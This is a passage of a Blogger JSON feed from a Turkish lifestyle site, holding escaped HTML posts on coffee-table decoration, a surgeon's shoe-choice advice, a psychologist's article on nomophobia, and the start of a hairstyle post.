href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuMzJjjOTVIVhMtoQkbIHiCRYbE7CgV601QGwZr45kZxWCl6Kp9vNUfI8u7T41141tF6gtc-g1PfR4qbzBuCkYiVexgU07MfXGbnKfftsjJkuj8d72XfJkYfCSiFsEbTL3SpIJ5KbFVUiDO7HsuVYL9j11QysEE_DDZnFMxIHcGslDB6Gfr4l0ZPRlfus\/s800\/1691565343_silvia_sehpa_serisi_2.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Orta sehpa seçimi ve dekorasyonu önerileri!\" border=\"0\" data-original-height=\"480\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuMzJjjOTVIVhMtoQkbIHiCRYbE7CgV601QGwZr45kZxWCl6Kp9vNUfI8u7T41141tF6gtc-g1PfR4qbzBuCkYiVexgU07MfXGbnKfftsjJkuj8d72XfJkYfCSiFsEbTL3SpIJ5KbFVUiDO7HsuVYL9j11QysEE_DDZnFMxIHcGslDB6Gfr4l0ZPRlfus\/s16000\/1691565343_silvia_sehpa_serisi_2.jpg\" title=\"Orta sehpa seçimi ve dekorasyonu önerileri!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EEvinizde kullanmaktan keyif aldığınız tütsülere, kokulu mumlara, buhardanlıklara, şamdanlara vb. objelerinize dekorasyonunuzun bir parçası olarak uygun bir şekilde orta sehpanızda da yer verebilirsiniz. Farklı büyüklüklerde ve farklı yüksekliklerdeki objeleri bir düzen içinde sehpanızda sergilemekte zorlanıyorsanız, sehpanızın tarzı ile uyumlu bir tepsi yardımıyla sorunu çözebilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBöylece, hem yaşayan bir atmosfer oluşturur hem de dekorasyonunuzu kişiselleştirmiş olursunuz.\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E5.Bitkilerle orta sehpanızı canlandırın!\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYeşilin iç açıcı tonları ve bitkilerin evinizde yarattığı pozitif etki evlerinizde yaşadığınız anları hem ferahlatıyor hem de daha yaşanılabilir alanlar yaratıyor. Bu tarz bir ferahlığı salonlarınıza da yansıtmak için de salon bitkileri önem kazanıyor.\u0026nbsp; Evin geneline yeşilin enerjisini yayabilmek için orta ve yan sehpalarınızda da sukulent, kaktüs ya da pilea gibi görece daha küçük ve bakımı kolay bitkileri sehpa dekorasyonunuzun bir parçası haline getirebilirsiniz. Bu tarz bir bitki konumlandırması evinize canlılık ve doğallık katmasının yanı sıra salonda geçireceğiniz zamanı da daha keyifli hale getirecektir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7391275607639195847\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/orta-sehpa-secimi-ve-dekorasyonu.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7391275607639195847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7391275607639195847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/orta-sehpa-secimi-ve-dekorasyonu.html","title":"Orta sehpa seçimi ve dekorasyonu önerileri! "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpoEJay5r-ZufvRB-sN7fBwVJvP_jmnYusYKvsX3WuCChP2xCg4hypmB9Bws5oUPOWxdc6nyB-e2TB_UwjmQhfHqIagbycQrIpA4S2nza88Je-Q_3zYp-AO75OzWLAeeL7gDMCh1FXr3wf1oIaGLtJBBrMGXk1-KkDe7-PYILcAy88-XxFcDG4BDl3dUU\/s72-c\/1691565337_emma_sehpa_serisi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-2025189568520600939"},"published":{"$t":"2025-12-10T21:22:00.000+03:00"},"updated":{"$t":"2025-12-10T21:22:05.775+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Ayakkabı deyip geçmeyin! "},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8dOjsJHzPrpZo0u4ecK6Mzuq4bVdw9toLR8W-5DpuNV4C2HsDGe-DwIy0MwPMyfQNEabOW9uf7rOKplcBSePgovwnBfv2DQjxl1WeIKQvAz9hKcafYdpOdLu3RHxMd3J-5tiKs6XMAI\/s1600\/Ayakkab%25C4%25B1+deyip+ge%25C3%25A7meyin%2521.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"510\" data-original-width=\"825\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8dOjsJHzPrpZo0u4ecK6Mzuq4bVdw9toLR8W-5DpuNV4C2HsDGe-DwIy0MwPMyfQNEabOW9uf7rOKplcBSePgovwnBfv2DQjxl1WeIKQvAz9hKcafYdpOdLu3RHxMd3J-5tiKs6XMAI\/s1600\/Ayakkab%25C4%25B1+deyip+ge%25C3%25A7meyin%2521.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003EAyakla ilgili yaşanan sağlık sorunlarının azımsanmayacak bir kısmı, yanlış ayakkabı tercihinden kaynaklanıyor. Ayakkabı sanayisi her geçen gün geliş-mekte ve her sezon, her yaş için yüzlerce yeni model karşımıza çıkabiliyor. Hal böyle olunca, tüketicinin kafası giderek karışıyor.\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÇeşit çeşit tabanlar, türlü türlü dış ve iç malzemeler, birbirinden farklı amaçlara yönelik modeller ve saymakla bitmeyecek seçenekler… Peki nasıl karar vereceğiz? Bu sorunun cevabını Ortopedi ve Travmatoloji Uzmanı Op. Dr. Enis Yıldırım çeşitli ipuçları ile açıkladı.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EÇocuklar ve Erişkinlerde Ayakkabı Seçimleri Farkı İlerler\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nOp. Dr. Enis Yıldırım, ”Ayakkabıyı kimin, ne amaçla ve hangi mevsimde kullanacağı, kullanacak kişinin ayağında anatomik bir sorun olup olmadığı gibi kullanıcı faktörleri ile birlikte alınmak istenen ayakkabının üretildiği ma-teryaller de karar mekanizmasında rol oynar. Çocuklarda ve erişkinlerde ayakkabı seçimleri daha farklı ilerler. Ailelerin bebeklikten büyüme çağına kadar olan dönemde sürekli değişen ayaklara sahip çocuklarına ayakkabı alırken kafalarında birçok soru işareti oluşur. ‘Ayakkabı ortopedik mi ol-sun? Ev ayakkabısı nasıl olmalı? Çocuğum içe doğru mu basıyor?’ gibi çev-resel duyumlardan da etkilenen bir takım kafa karışıklıkları oluşabilir.” dedi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003EGelişmiş Ülkelerde Ayak Problemleri Daha Fazla\u003C\/b\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EKonuyla ilgili bilgi vermeye devam eden Op. Dr. Enis Yıldırım, “Tüm söy-lemlerden önce şunu bilmek gerekir ki, yapılan bazı bilimsel çalışmalar özel-likle Afrika ve benzeri ülkelerde mecburen çıplak ayakla büyüyen ve yaşa-yan insanların, gelişmiş ülkelerdeki insanlara göre daha az ayak sorunu ya-şadığını göstermektedir. Tabii ki bu bilgiden yola çıkıp, günümüz gerçekleri-ne uygun olmayacak şekilde çıplak ayakla yaşamayı düşünmek olası değil-dir. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAncak doğal gelişimi ne kadar çok etkilemeye ya da değiştirmeye çalışırsak, sorunla karşılaşma olasılığımızın arttığı düşünülebilir. Dolayısıyla kişi hangi yaşta olursa olsun, üretilen ayakkabının o yaşam evresindeki normal ayak anatomisi ve biyomekaniğine uygunluğu belirleyici faktördür. “ sözlerini ifa-de etti.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E0-6 Yaş Arası Ayak Anatomisinde Önemli Gelişmeler Yaşanıyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nYıldırım, “Bebeklikten okul öncesi çağa kadar olan dönemde ayak anatomi-sinde önemli gelişmeler yaşanır. Bu dönemde bazı istisnalar hariç ayak ana-tomisine etki edecek ayakkabılardan uzak durmak gerekir. Özellikle bazı çev-reler tarafından sıklıkla önerilen ortopedik ayakkabı kullanımının ayak geli-şimine olumlu etkisi olmadığı bilimsel çalışmalar sayesinde gösterilmiştir. Doğum sonrası 3 yaş tamamlanana kadar ayak anatomisine minimum etkisi olan ve hava alan materyale sahip ayakkabıları tercih etmek yeterlidir. 3 yaş sonrasında doktor tarafından tespit edilmiş bir sorun olmadığı takdirde yapı-lacak aktiviteye göre ayakkabı tercihi uygundur. “ dedi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003ESentetik Ürünler Cilt Hastalıklarına Yol Açabilir\u003C\/b\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nEnis Yıldırım, “Ergenlik dönemi ve erişkinlerde ayakkabı tercihleri yapılacak aktivite, ayak şekli ve varsa işe uygun olarak yapılmalıdır. Dünya üzerinde yaşayan tüm insanların ayak şekilleri birbirinden farklıdır. Buna istinaden her ayakkabıyı herkes giyemez. Ayak şekline uygun ayakkabıyı belirleyecek kişi yine kullanacak olandır. Ayakkabı alırken ayakkabının hiç bir bölgesi ayağı sıkmamalıdır, ayakkabını üretildiği materyal nefes alabilen türde doğal deri veya uygun dokuma türü esnek kaplamalar olabilir. İç ve dış materyali hava almayan sentetik kaynaklı ürünler çeşitli cilt hastalıkları, kötü koku ve mantar problemine yol açabilir. Özellikle ayakkabının burun kısmı çok dar olmamalı ve parmakları sıkıştırmamalıdır. Bayanların çok sık tercih ettiği babet veya topuklu ayakkabılar uzun süre kullanıma uygun olmayıp ancak kısa süreli etkinlikler sırasında tercih edilebilir. Çok düz ve çok yüksek to-puklu ayakkabılar uzun kullanımda kemik ve eklem sorunlarına yol açabi-lir.” dedi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003EHer Spor Ayakkabı ile Spor Yapılmaz\u003C\/b\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nOrtopedi ve Travmatoloji Uzmanı Op. Dr. Enis Yıldırım Enis Yıldırım, “Spor ayakkabılarla ilgili sıkça yapılan yanlış, yapılacak sporun türüne uy-gun olmayan ayakkabı seçimleridir. Yani her spor ayakkabıyla her spor ya-pılamaz. Spor ayakkabılar, mühendisliğin tasarım çalışmaları sonrasında üretilir ve her sporun kendine ait dinamiklerine uygun olarak şekillenir. Yü-rüyüş için üretilen bir spor ayakkabıyla futbol, basketbol ya da tenis oyna-mak ciddi sakatlanmalara yol açabilir. Yapılacak sporu belirleyip sonrasın-da ayakkabıya karar vermek güvenli bir yöntemdir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nİş sırasında kullanılan ayakkabıların özellikle tabanları uzun süre ayakta kalmaya uygun olmalı ve sert olmamalıdır. Ayakta çalışan kişilerde ayak problemleri ile sıkça karşılaşılır ve bunların önemli bir kısmı ayakkabı taban-larının uygunsuzluğundan kaynaklanır. Bu sebeple ayakta çalışan kişilerin ayakkabı seçimi çok daha kritiktir. “ açıklamasını yaptı.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/2025189568520600939\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/09\/ayakkabi-deyip-gecmeyin.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2025189568520600939"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2025189568520600939"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/09\/ayakkabi-deyip-gecmeyin.html","title":"Ayakkabı deyip geçmeyin! "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8dOjsJHzPrpZo0u4ecK6Mzuq4bVdw9toLR8W-5DpuNV4C2HsDGe-DwIy0MwPMyfQNEabOW9uf7rOKplcBSePgovwnBfv2DQjxl1WeIKQvAz9hKcafYdpOdLu3RHxMd3J-5tiKs6XMAI\/s72-c\/Ayakkab%25C4%25B1+deyip+ge%25C3%25A7meyin%2521.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5861082335904474199"},"published":{"$t":"2025-12-10T21:19:00.002+03:00"},"updated":{"$t":"2025-12-10T21:19:15.191+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ruh Sağlığı"}],"title":{"type":"text","$t":"Telefondan uzak kalma korkusu psikolojiyi bozuyor!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5bCILMXfSSZnxK8kpY97TudcNiqYuL06UFE8TSkAVyuvlTsbivLmK7s-TjPdlpNkfONYo4OnDKONzBm-u3FKo5JTNET-yAM4DfuvY7aHHthVVktwCG52ErdJuVL3S-A1J4H5Dsn4vrNvckO01TwdYaNf2KEk2JRqBEEmJK84t2yepQL6dujeP55yaJEM\/s800\/telefon-bagimliligi-belirtileri-nomofobi.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Telefondan uzak kalma korkusu psikolojiyi bozuyor!\" border=\"0\" data-original-height=\"400\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5bCILMXfSSZnxK8kpY97TudcNiqYuL06UFE8TSkAVyuvlTsbivLmK7s-TjPdlpNkfONYo4OnDKONzBm-u3FKo5JTNET-yAM4DfuvY7aHHthVVktwCG52ErdJuVL3S-A1J4H5Dsn4vrNvckO01TwdYaNf2KEk2JRqBEEmJK84t2yepQL6dujeP55yaJEM\/s16000\/telefon-bagimliligi-belirtileri-nomofobi.jpg\" title=\"Telefondan uzak kalma korkusu psikolojiyi bozuyor!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003ENomofobinin, akıllı telefondan uzak kalma veya şarjın bitmesi düşüncesiyle ortaya çıkan derin bir kaygı olduğunu belirten uzmanlar, bu durumun yıkıcı psikolojik sonuçları olabileceğini söylüyor.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÖzellikle gençler ve yüksek anksiyete düzeyine sahip bireylerde bu durumun daha yoğun görüldüğünü ifade eden Uzman Klinik Psikolog Cumali Aydın, “Sosyal medya kullanımının yoğun olduğu kişilerde de önemli gelişmeleri veya etkileşimleri kaçırma korkusu, nomofobiyi tetikleyebilir. Bu, telefonun sadece bir iletişim aracı olmaktan çıkıp, kimlik ve sosyal statü algısının bir parçası haline geldiğinin bir göstergesidir.” dedi. Telefonun şarjı azaldığında beynin tehdit algılayarak ‘savaş ya da kaç’ tepkisini başlattığını, bunun da çarpıntı ve terleme gibi fiziksel belirtilere yol açabildiğini vurgulayan Aydın, uzun vadede ise nomofobinin, panik bozukluk, uykusuzluk, sosyal izolasyon ve yaşam kalitesinde ciddi düşüşlere neden olabildiğine dikkat çekti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÜsküdar Üniversitesi NPİSTANBUL Hastanesi Uzman Klinik Psikolog Cumali Aydın, nomofobi olarak bilinen telefonundan ayrı kalma veya şarjının bitmesi korkusunun psikolojik, fiziksel ve sosyal etkileri ile bu kaygıyla başa çıkma yöntemleri hakkında bilgi verdi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ENomofobi, dış dünyayla bağın kopacağı hissini içeren derin bir korku!\u003C\/h3\u003E\u003Cdiv\u003ENomofobinin, ‘no mobile phone phobia’ teriminin kısaltması olduğunu ve akıllı telefonundan ayrı kalma veya telefonun şarjının bitmesi korkusunu ifade eden yaygın bir kaygı türünü tanımlamak için kullanıldığını aktaran Uzman Klinik Psikolog Cumali Aydın, “Bu durum, sadece basit bir endişeden ziyade, kişinin dış dünyayla olan bağlantısının tamamen kesileceği hissini içeren derin bir korku olarak tanımlanır.” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÖzellikle dijital dünyanın merkezinde olan genç nesillerin, sosyal etkileşimlerinin çoğunu telefon üzerinden yürüttükleri için bu durumu daha yoğun yaşadıklarına dikkat çeken Aydın, “Benzer şekilde, bağımlılık eğilimi olan bireyler ve genel anksiyete düzeyi yüksek kişiler de kontrolü kaybetme korkusu nedeniyle şarj kaygısına daha yatkın olabilirler. Sosyal medya kullanımının yoğun olduğu kişilerde de önemli gelişmeleri veya etkileşimleri kaçırma korkusu, nomofobiyi tetikleyebilir. Bu, telefonun sadece bir iletişim aracı olmaktan çıkıp, kimlik ve sosyal statü algısının bir parçası haline geldiğinin bir göstergesidir.” şeklinde konuştu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003ETelefonun şarjı azaldığında beyin bunu tehdit sayarak ‘savaş ya da kaç’ tepkisini başlatıyor!\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003ETelefonun şarjı azaldığında vücudun verdiği tepkilerin, beynin bir tehdit algılamasıyla yakından ilişkili olduğunu aktaran Uzman Klinik Psikolog Cumali Aydın, şöyle devam etti:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Bilimsel olarak, bu durum, beynin stresle başa çıkma hormonu olan kortizol salgılamasına neden olur. Telefonun şarjı kritik seviyelere indiğinde, bilinçdışı bir tehlike sinyali alır ve ‘savaş ya da kaç’ mekanizması devreye girer. Bu durum, kalp çarpıntısı, hızlanmış nabız, ellerde ve avuç içlerinde terleme ve hatta titreme gibi fiziksel belirtilerle kendini gösterir. Bu semptomlar, vücudun potansiyel bir tehlikeye karşı hazırlık yapmasının doğal bir sonucudur. Bazı araştırmalar, nomofobinin yarattığı stresin, kişinin aslında var olmayan bir telefon titreşimini veya sesini duyması gibi ‘sanal kalp atışı’ fenomenine yol açabileceğini de göstermektedir. Bu da beynin yarattığı kaygıya ne kadar derin tepkiler verdiğinin bir kanıtıdır.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EUzun vadede ruh sağlığı üzerinde yıkıcı etkilere yol açabilir!\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003ENomofobinin, kısa süreli bir endişeden çok daha fazlası olduğuna vurgu yapan Uzman Klinik Psikolog Cumali Aydın, “Uzun vadede ruh sağlığı üzerinde yıkıcı etkilere yol açabilir.” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESürekli olarak telefon şarjını kontrol etme ve pil ömrüyle ilgili endişe duyma döngüsünün, bireyde kronik stres ve anksiyete seviyesini yükselteceğini dile getiren Aydın, “Bu durum, zamanla panik bozukluğu veya genel anksiyete bozukluğu gibi daha ciddi psikolojik sorunlara evrilebilir. Ayrıca, telefonla olan bu yoğun bağ, gerçek dünyadaki yüz yüze etkileşimlerin azalmasına neden olarak sosyal izolasyonu ve ilişkilerde bozulmayı beraberinde getirir. Geceleri bile telefonun şarjının bitmesinden korkma, uyku düzenini bozarak uykusuzluğa yol açabilir. Tüm bu faktörler bir araya geldiğinde, kişinin yaşam kalitesi, iş veya okul performansı ve genel mutluluk seviyesi olumsuz yönde etkilenebilir.” açıklamasını yaptı.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003ENomofobiyi yenmek için bilinçli teknoloji kullanımı şart…\u0026nbsp;\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003EBu kaygıyı azaltmak için bireylerin hangi alışkanlıkları değiştirmeleri gerektiğine değinen Uzman Klinik Psikolog Cumali Aydın, “Bu değişikliklerin başında bilinçli teknoloji kullanımı yer alır. Bireyler, yemek yerken veya arkadaşlarıyla vakit geçirirken telefonu bir kenara bırakarak dijital detoks yapmayı deneyebilir.” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBir diğer etkili yöntemin ise, gereksiz bildirimleri kapatmak olduğunu söyleyen Aydın, sözlerini şöyle tamamladı:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Sürekli gelen bildirimler, telefonun çekiciliğini artırarak ondan uzak durmayı zorlaştırır. Ayrıca, evde veya işte telefonun kullanılmaması gereken ‘sınırlı bölgeler’ belirlenmesi öneriliyor; örneğin yatak odasına telefon sokmamak gibi. Bu tür pratikler, kişinin telefondan bağımsız var olabileceğini ve şarjının bitmesinin bir felaket olmadığını fark etmesine yardımcı olur. Eğer bu alışkanlıklar yeterli olmazsa, bilişsel davranışçı terapi (BDT) gibi yöntemlerle bir uzmandan destek almak, nomofobinin altında yatan düşünce kalıplarını değiştirmede oldukça faydalı olabilir.”\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5861082335904474199\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/telefondan-uzak-kalma-korkusu.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5861082335904474199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5861082335904474199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/telefondan-uzak-kalma-korkusu.html","title":"Telefondan uzak kalma korkusu psikolojiyi bozuyor!"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5bCILMXfSSZnxK8kpY97TudcNiqYuL06UFE8TSkAVyuvlTsbivLmK7s-TjPdlpNkfONYo4OnDKONzBm-u3FKo5JTNET-yAM4DfuvY7aHHthVVktwCG52ErdJuVL3S-A1J4H5Dsn4vrNvckO01TwdYaNf2KEk2JRqBEEmJK84t2yepQL6dujeP55yaJEM\/s72-c\/telefon-bagimliligi-belirtileri-nomofobi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7996167340498247180"},"published":{"$t":"2025-11-28T18:05:00.002+03:00"},"updated":{"$t":"2025-11-28T18:05:19.129+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"güzellik sırları"}],"title":{"type":"text","$t":"Unutmayın, size her saç yakışmaz"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKebybEPzDVOVRLuiM5ricc_q7IgTRDmvSy5zdHIEZEN6i-0dQiq976YilLy7z72qSJ-dHtcjuBDrYFaoEkR4mtV-X2nHnY-A02MnlpZa8XN-Umn8WggsQ3z7KiXDq-SkwtvrwknZcGlkacrqCpfhrprKSwCK72Pwnu3SriFRdmWhPnX8sT2r6WaiFPws\/s2135\/sac-tipleri.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Unutmayın, size her saç yakışmaz\" border=\"0\" data-original-height=\"1201\" data-original-width=\"2135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKebybEPzDVOVRLuiM5ricc_q7IgTRDmvSy5zdHIEZEN6i-0dQiq976YilLy7z72qSJ-dHtcjuBDrYFaoEkR4mtV-X2nHnY-A02MnlpZa8XN-Umn8WggsQ3z7KiXDq-SkwtvrwknZcGlkacrqCpfhrprKSwCK72Pwnu3SriFRdmWhPnX8sT2r6WaiFPws\/s16000\/sac-tipleri.webp\" title=\"Unutmayın, size her saç yakışmaz\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EYüzyıllardan bu yana, kadınlar ve erkekler aynı dertten yakınıp durdular: \"Kendilerine en uygun saç biçimini bulmak... \"Günün modasına göre saçlarını kazıdılar, pudraladılar, peruk taktılar ya da 